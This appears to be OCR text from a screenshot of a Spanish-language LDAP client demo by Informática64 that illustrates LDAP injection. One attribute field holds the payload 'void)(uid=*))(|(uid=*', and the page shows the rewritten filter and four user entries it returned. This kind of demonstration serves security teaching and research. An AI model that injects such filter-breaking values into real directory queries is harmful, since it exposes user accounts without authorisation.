 Cliente LDAP -Informática64- - Windows Internet Explorer
http://www.informatica64.com/blindldapinjection/Default.aspx
Live Search
Cliente LDAP -Informática64-
Página
Herramientas
CLIENTE LDAP por Informática64
Datos del Servidor
Servidor www.openldap.com
Puerto 389
Versión LDAP 3
Datos de Usuario
Anónimo
Credenciales
Usuario
Contraseña
DN: dc=openLDAP,dc=org
Datos Consulta
Operador: AND OR Sin Operador
Atributo_1 cn Valor void)(uid=*))(|(uid=*
Atributo_2 ou Valor Groups
Resultados
Datos Booleano
Ejecutar la consulta
Resultados de la Consulta: (|(cn=void)(uid=*))(|(uid=*)(ou=Groups))
uid=kurt,ou=People,dc=OpenLDAP,dc=Org
uid=kdz,ou=People,dc=OpenLDAP,dc=Org
uid=hyc,ou=People,dc=OpenLDAP,dc=Org
uid=venaas,ou=People,dc=OpenLDAP,dc=Org
Total=4
El componente utilizado para esta demo es el IP*Works! V6 de /n software. www.nsoftware.com.
La demo ha sido desarrollada por Rodolfo Bordón de Informática64. www.informatica64.com.
Internet | Modo protegido: activado
100%